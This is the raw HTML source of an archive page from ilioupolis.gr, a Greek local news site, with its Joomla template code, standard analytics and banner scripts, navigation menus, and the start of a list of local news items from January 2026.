

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ilioupolis.gr/archive-link/34-ellada?limit=9&start=1242
body_size: 36724
content:

<!DOCTYPE html>
<html lang="el-gr" dir="ltr"
	  class='layout-magazine com_content view-category itemid-129 j36 mm-hover '>

<head>
		<base href="http://www.ilioupolis.gr/archive-link/34-ellada" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Αρχείο Ενημέρωση Ηλιούπολη Νέα Ειδήσεις Τοπικά
Archive Enimerosi Ilioupoli Nea Eidiseis Topika" />
	<meta name="description" content="Ενημέρωση σχετικά με το Αρχείο θεμάτων της Ηλιούπολης
" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr - ΑΡΧΕΙΟ</title>
	<link href="/archive-link/34-ellada?limit=9&amp;format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/archive-link/34-ellada?limit=9&amp;format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/templates/ja_teline_v/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="http://www.ilioupolis.gr/component/search/?limit=9&amp;Itemid=129&amp;id=34&amp;format=opensearch" rel="search" title="Αναζήτηση ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr" type="application/opensearchdescription+xml" />
	<link href="/templates/ja_teline_v/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/home.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1456848312" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/acm/news-featured/css/style.css" rel="stylesheet" type="text/css" />
	<link href="http://www.ilioupolis.gr/plugins/system/fmalertcookies/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="http://www.ilioupolis.gr/plugins/system/fmalertcookies/assets/css/custom.css" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.ckie.js" type="text/javascript"></script>
	<script src="/templates/ja_teline_v/js/script.js" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=520" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
	<script src="/media/system/js/modal.js" type="text/javascript"></script>
	<script src="/templates/ja_teline_v/acm/news-featured/js/script.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ $(".hasTooltip").tooltip({"html": true,"container": "body"}); });
	var ja_base_uri = "";
	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Όνομα';
				acymailing['NAME_MISSING'] = 'Εισάγετε το ονοματεπώνυμό σας';
				acymailing['EMAILCAPTION'] = 'Δ/νση e-mail';
				acymailing['VALID_EMAIL'] = 'Εισάγετε μια σωστή ηλεκτρονική διεύθυνση';
				acymailing['ACCEPT_TERMS'] = 'Δείτε τους Όρους και τους Περιορισμούς';
				acymailing['CAPTCHA_MISSING'] = 'Εισάγετε τον κωδικό ασφαλείας που φαίνεται στην εικόνα';
				acymailing['NO_LIST_SELECTED'] = 'Επιλέξτε τις λίστες που θέλετε να εγγραφείτε';
		
		jQuery(function($) {
			SqueezeBox.initialize({});
			SqueezeBox.assign($('a.modal').get(), {
				parse: 'rel'
			});
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};
		
		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{	
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;
					
					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
		
				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;
		
					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
	</script>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->





<!-- GOOGLE FONTS -->
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto:400,400italic,300,300italic,700,700italic' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto+Slab:400,300,700' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto+Condensed:700,400' rel='stylesheet' type='text/css'>
<!--//GOOGLE FONTS -->


<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<style>
.itemid-126 .t3-mainbody { display: none !important; }
.mega-dropdown-inner { position: relative; }
.mega-dropdown-inner .row + .row:last-child {
    position: absolute;
    top: 0px;
    margin-top: 18px;
    border-top: none;
    right: 0px;
}
.mega-dropdown-inner .row:last-child {
  margin-top: 0 !important;
  padding-top: 0 !important;
}

#t3-content article.article section p img {
    margin-right: 18px;
}

#t3-header,
div.t3-topbar nav > ul > li.active a
{ background-color: orange !important; }
#t3-header .header-right .calendar { background-color: black; color: white; }

.layout-events #t3-header { background-color: transparent !important; }
.layout-events div.t3-topbar nav > ul > li.active a { background-color: #0077bb !important; }


#t3-header {
padding-top: 12px;
padding-bottom: 12px;
}

.mega-dropdown-inner .row:last-child { padding-top: 6px; }
.mega-dropdown-inner .row:last-child .module-title { margin-bottom: 6px; }

ul.as-contact-info {
list-style: none;
margin-left: 16px !important;
}
ul.as-contact-info h4 {
  line-height: 30px;
  text-indent: 3px;
}
ul.as-contact-info h4 .fa {
  text-indent: -17px;
  width: 0px !important;
}
.footer-links h4 a:hover,
.footer-links h5 a:hover,
ul.as-contact-info h4 a:hover {
  text-decoration: underline !important;
  color: #666666 !important;
}
#t3-mainnav, .banner-A {
margin-bottom: 8px;
}

/* .trending, .banner-outline { border: 1px #cc0000 solid; } */
.navbar-default .navbar-nav > li:first-child *,
.navbar-default .navbar-nav > li:last-child * {
  text-indent: auto;
}
.navbar-default .navbar-nav > li:first-child > a .fa/*,
.navbar-default .navbar-nav > li:last-child > a .fa*/ {
  text-indent: 0;
  position: absolute;
  left: 0;  top: 0;  width: 48px;  height: 48px;
  line-height: 48px;  font-size: 18px;
  margin: 0;
}
.navbar-default .navbar-nav > li:first-child > a/*,
.navbar-default .navbar-nav > li:last-child > a*/ {
  text-indent: -9999em;  position: relative;
  padding-left: 0;  padding-right: 0;
  width: 48px;  text-align: center;
}
.pvp-right-banner .banneritem {
  margin-top: 12px !important;
}
.pvp-right-banner .banneritem img {
  max-width: 100%;
}
.pvp-top-banner .banneritem {
  text-align: right !important;
  margin: 0px !important;
}

.tiktak .banneritem { display: none; }
.tiktak .banneritem.active { display: inherit; }

.layout-events body > div.t3-wrapper > div.main > div.wrap > div > div > div {
    position: relative !important;
}

.copyright small {
    display: none;
}
.copyright {
    margin-bottom: 0px;
}
.t3-copyright {
    padding-top: 12px;
    border-top: none;
    margin-top: 0px;
}
.t3-footer > .container {
    padding-bottom: 12px;
}
.copyright .custom p img {
    margin-left: 4px;
}
</style>
<style>
.custom.banner-outline.banner-A > img,
.custom.banner-outline.banner-A > a {
    max-width: 33%;
}

.custom.banner-outline.banner-A > a > img {
    max-width: 100%;
}

.custom.banner-outline.banner-A p,
.rotatingEklogesTop.bannergroup {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.rotatingEklogesTop .banneritem {
    max-width: 33%;
    display: none;
}
.rotatingEklogesTop .banneritem.active {
    display: block;
}
.rotatingEklogesTop.bannergroup > .banneritem > a > img {
    width: 100%;
}
.rotatingEklogesTop::before,
.rotatingEklogesTop::after {
    display: none;
}

/* BLOG INTRO SIZE */
.article-intro-media .item-image {
	max-height: 100%!important;
}

.article-intro .item-image {
	max-height: 100%!important;
}
</style>
<style>
.rotatingEklogesTopWithBig2 .banneritem { display: inline-block; }
.rotatingEklogesTopTheBig { display: none; }
.rotatingEklogesTopWithBig::before { display: none; }
.rotatingEklogesTopWithBig {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-template-rows: repeat(2, 1fr);
    grid-gap: 5px;
}
.rotatingEklogesTopWithBig .banneritem img { width: 100%; } /****    max-width: 100%; max-height: 100%; }    ****/
.rotatingEklogesTopWithBig .banneritem { display: none; margin: 0; }
.rotatingEklogesTopWithBig .banneritem.active { display: inherit; }
.banneritem.doubleVert {
    grid-row: 1 / span 2;
}
/*********************************************************
.rotatingEklogesTopWithBig {
    height: 410px;
}
.rotatingEklogesTopWithBig a {
    height: 200px;
}
.rotatingEklogesTopWithBig img { width: 100%; }
.rotatingEklogesTopWithBig .doubleVert a {
    height: 400px !important;
}

.rotatingEklogesTopWithBig .clr{
    display: none;
}
/********************************************************/
</style>
<script>
var hlp12345 = 0;
jQuery(document).ready(function () {

let N = 6;

function pvpShowNextNBanners() {
    jQuery('.rotatingEklogesTopWithBig').find('.banneritem.active').detach().appendTo('.rotatingEklogesTopWithBig');
    jQuery('.rotatingEklogesTopWithBig').find('.banneritem.active').removeClass('active');
    let nextToShow = undefined;
    let visibles = 0;
    while (true) {
        // if need more
        if (visibles < N) {
            // look for next
            if (nextToShow === undefined) {
                nextToShow = jQuery('.rotatingEklogesTopWithBig').find('.banneritem').first();
            } else {
                nextToShow = nextToShow.next();
            }
            // if found one
            if (nextToShow.size() > 0) {
                if (nextToShow.hasClass('doubleVert')) {
                    visibles += 2;
                } else {
                    visibles++;
                }
            }
        }

        if (visibles >= N) {
            nextToShow.addClass('active');
            nextToShow.prevAll().addClass('active');
            if (visibles > N) {
                // only case to have one small more so...
                jQuery('.rotatingEklogesTopWithBig').
                    find('.banneritem.active:not(.doubleVert)').
                    last().
                    removeClass('active');
            }
            break;
        }
    }

/*    for (let i=0; i<N; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }*/
}

if (jQuery('.rotatingEklogesTopTheBig').find('.banneritem').size() > 0) {
    jQuery('.rotatingEklogesTopTheBig').find('.banneritem').addClass('doubleVert').detach().appendTo('.rotatingEklogesTopWithBig');
}
if (jQuery('.rotatingEklogesTopWithBig').find('.banneritem').size() > 0) {
    pvpShowNextNBanners();
    var eTime = Date.now();
    hlp12345 = setInterval(function () {
        console.debug('Interval! '+((Date.now()-eTime)/1000).toFixed(1));
        eTime = Date.now();
        pvpShowNextNBanners();
    }, 5000);
}

});

</script>




<script>
jQuery(document).ready(function () {

function pvpShowNextAd() {
    var h1 = jQuery('.tiktak').find('.banneritem.active').next('.banneritem');
    if (h1.size() != 0) {
        jQuery('.tiktak').find('.banneritem.active').removeClass('active');
        h1.first().addClass('active');
    } else {
        jQuery('.tiktak').find('.banneritem').first().addClass('active');
        jQuery('.tiktak').find('.banneritem').last().removeClass('active');
    }
}
function pvpShowPrevAd() {
    var h1 = jQuery('.tiktak').find('.banneritem.active').prev('.banneritem');
    if (h1.size() != 0) {
        jQuery('.tiktak').find('.banneritem.active').removeClass('active');
        h1.first().addClass('active');
    } else {
        jQuery('.tiktak').find('.banneritem').last().addClass('active');
        jQuery('.tiktak').find('.banneritem').first().removeClass('active');
    }
}
    
if (jQuery(".bannergroup.as-left-arrow").size() < 1) {
    jQuery('<a href="#" class="as-left-arrow"><i class="fa fa-chevron-right" style="float:right;"></i></a>').prependTo(jQuery('.bannergroup.tiktak')).click(function(evt){evt.preventDefault();pvpShowNextAd();});
    jQuery('<a href="#"><i class="fa fa-chevron-left" style="float:left;"></i></a>').prependTo(jQuery('.bannergroup.tiktak')).click(function(evt){evt.preventDefault();pvpShowPrevAd();});
}

    
if (jQuery('.tiktak').find('.banneritem').size() > 0)
    jQuery('.tiktak').find('.banneritem').first().addClass('active');
    var pTime = Date.now();
    setInterval(function () {
        console.debug('Interval! '+((Date.now()-pTime)/1000).toFixed(1));
        pTime = Date.now();
        pvpShowNextAd();
    }, 6000);
});

</script>
<script>
jQuery(document).ready(function () {

function pvpShowNext3Ekloges() {
    jQuery('.rotatingEklogesTop').find('.banneritem.active').detach().appendTo('.rotatingEklogesTop');
    var lastActive = jQuery('.rotatingEklogesTop').find('.banneritem.active').last();
    jQuery('.rotatingEklogesTop').find('.banneritem.active').removeClass('active');
    var nextToShow = jQuery('.rotatingEklogesTop').find('.banneritem').first();
    for (let i=0; i<3; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }
}
    
if (jQuery('.rotatingEklogesTop').find('.banneritem').size() > 0) {
    var nextToShow = jQuery('.rotatingEklogesTop').find('.banneritem').first();
    for(let i=0; i<3; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }
    var eTime = Date.now();
    setInterval(function () {
        console.debug('Interval! '+((Date.now()-eTime)/1000).toFixed(1));
        eTime = Date.now();
        pvpShowNext3Ekloges();
    }, 5000);
}

});

</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(74075827, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/74075827" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-62925735-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-62925735-1');
</script>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557d7f8a3805edba" async="async"></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

  
	<!-- TOPBAR -->
	<div class="t3-topbar">

		<div class="top-left">
			<nav class="t3-topnav">
				<ul class="nav  nav-pills nav-stacked ">
<li class="item-126"><a href="/" >ΕΝΗΜΕΡΩΣΗ</a></li><li class="item-103">	<a href="http://odigosnotia.gr/" target="_blank" >ΟΔΗΓΟΣ</a></li><li class="item-109"><a href="/events" >ΕΚΔΗΛΩΣΕΙΣ</a></li><li class="item-104"><a href="/useful-links" >ΣΥΝΔΕΣΜΟΙ</a></li><li class="item-129 current active"><a href="/archive-link" >ΑΡΧΕΙΟ</a></li><li class="item-105"><a href="/contact-form" >ΕΠΙΚΟΙΝΩΝΙΑ</a></li></ul>

			</nav>
		</div>

		<div class="top-right">
			<div class="module-search">
	<form action="/archive-link" method="post" class="form-inline">
		<i class="fa fa-search"></i>
		<label for="mod-search-searchword" class="element-invisible">Αναζήτηση...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control inputbox search-query" type="text" size="20" value="Αναζήτηση..."  onblur="if (this.value=='') this.value='Αναζήτηση...';" onfocus="if (this.value=='Αναζήτηση...') this.value='';" />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="156" />

	</form>

</div>

		</div>

	</div>

		<!-- //TOP BAR -->


	
<!-- HEADER -->
<header id="t3-header" class="t3-header">
	<div class="container">
		<div class="row">

			<div class="col-md-5 header-left">

				<!-- OFF CANVAS TOGGLE -->
				
<button class="btn btn-default off-canvas-toggle" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<div id="t3-off-canvas" class="t3-off-canvas">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod149"><div class="module-inner"><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-126"><a href="/" >ΕΝΗΜΕΡΩΣΗ</a></li><li class="item-103">	<a href="http://odigosnotia.gr/" target="_blank" >ΟΔΗΓΟΣ</a></li><li class="item-109"><a href="/events" >ΕΚΔΗΛΩΣΕΙΣ</a></li><li class="item-104"><a href="/useful-links" >ΣΥΝΔΕΣΜΟΙ</a></li><li class="item-129 current active"><a href="/archive-link" >ΑΡΧΕΙΟ</a></li><li class="item-105"><a href="/contact-form" >ΕΠΙΚΟΙΝΩΝΙΑ</a></li></ul>
</div></div></div><div class="t3-module module " id="Mod150"><div class="module-inner"><h3 class="module-title "><span>ΕΝΗΜΕΡΩΣΗ</span></h3><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-101">	<a class="item-home" href="/" >ΝΕΑ</a></li><li class="item-106"><a href="/koinwnika" >ΚΟΙΝΩΝΙΚΑ</a></li><li class="item-107"><a href="/politiki" >ΠΟΛΙΤΙΚΗ</a></li><li class="item-110"><a href="/dimos" >ΔΗΜΟΣ</a></li><li class="item-112"><a href="/politistika" >ΠΟΛΙΤΙΣΤΙΚΑ</a></li><li class="item-111"><a href="/athlitika" >ΑΘΛΗΤΙΚΑ</a></li><li class="item-113 deeper dropdown parent"><a class="dropdown-toggle" href="/greece"  data-toggle="dropdown">ΕΛΛΑΔΑ<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-142"><a href="/greece/social-greece" >ΚΟΙΝΩΝΙΚΑ ΕΛΛΑΔΑΣ</a></li><li class="item-144"><a href="/greece/economy-greece" >ΟΙΚΟΝΟΜΙΚΑ ΕΛΛΑΔΑΣ</a></li><li class="item-145"><a href="/greece/politics-greece" >ΠΟΛΙΤΙΚΗ ΕΛΛΑΔΑΣ</a></li><li class="item-143"><a href="/greece/sports-greece" >ΑΘΛΗΤΙΚΑ ΕΛΛΑΔΑΣ</a></li></ul></li><li class="item-114"><a href="/cosmos" >ΚΟΣΜΟΣ</a></li></ul>
</div></div></div>
  </div>

</div>

				<!-- // OFF CANVAS TOGGLE -->

				<!-- LOGO -->
				<div class="logo">
					<div class="logo-image logo-control">
						<a href="/" title="ilioupolis.gr">
															<img class="logo-img" src="/images/logo-trans.png" alt="ilioupolis.gr" />
																						<img class="logo-img-sm" src="/images/logo-trans.png" alt="ilioupolis.gr" />
														<span>ilioupolis.gr</span>
						</a>
						<small class="site-slogan">Η τοπική σας ενημέρωση...</small>
					</div>
				</div>
				<!-- //LOGO -->

			</div>

			<!-- HEADER RIGHT -->
			<div class="col-md-7 header-right">
				<div class="header-right-inner">

					<div class="col trending ">
						<div class="bannergroup pvp-top-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1" target="_blank"
							title="SZwdesign (top)">
							<img
								src="http://www.ilioupolis.gr/images/banners/maketa_web-small.png"
								alt="SZwdesign (top)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

					</div>

					<div class="col calendar">
												<div class="col-inner">
						  <span class="number date">20</span>
						  <div class="text">
						    <span class="day">Τρι</span>, <span class="month">Ιαν</span>
						  </div>
						</div>
					</div>

					
				</div>
			</div>
			<!-- // HEADER RIGHT -->

		</div>
	</div>
</header>
<!-- // HEADER -->


  
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="wrap navbar navbar-default t3-mainnav">
	<div class="container">

		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
					</div>

		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu"  data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="item-home" data-id="101" data-level="1" data-class="item-home" data-xicon="fa fa-home">
<a itemprop='url' class="item-home" href="/"   data-target="#"><span class="fa fa-home"></span>ΝΕΑ</a>

</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="106" data-level="1" data-alignsub="justify" data-xicon="fa fa-glass">
<a itemprop='url' class=" dropdown-toggle" href="/koinwnika"   data-target="#" data-toggle="dropdown"><span class="fa fa-glass"></span>ΚΟΙΝΩΝΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="107" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod107"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΚΟΙΝΩΝΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/drasi-spay-14o-nipiagwgeio-ilioupoli-1.jpg" alt="Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-13T19:14:10+00:00" itemprop="datePublished">
					13-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" itemprop="url">
						Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T17:18:16+00:00" itemprop="datePublished">
					12-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" itemprop="url">
						Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8157-βραχυκύκλωμα-στο-12ο-δημοτικό-σχολείο-ηλιούπολης-επικίνδυνες-ελλείψεις-στις-σχολικές-υποδομές" title="">
